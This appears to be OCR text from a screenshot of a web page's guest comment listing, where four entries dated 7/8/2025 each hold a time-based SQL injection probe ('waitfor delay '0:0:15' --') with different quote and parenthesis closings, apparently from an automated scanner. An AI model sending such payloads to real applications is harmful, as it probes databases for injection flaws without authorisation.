
Created on:
7/8/2025 5:39 PM
-1); waitfor delay '0:0:15' --
GUEST
Created on:
7/8/2025 5:39 PM
-1)); waitfor delay '0:0:15' --
GUEST
Created on:
7/8/2025 5:39 PM
-1 waitfor delay '0:0:15' --
GUEST
Created on:
7/8/2025 5:39 PM
C7rzeaRP'; waitfor delay '0:0:15' --
GUEST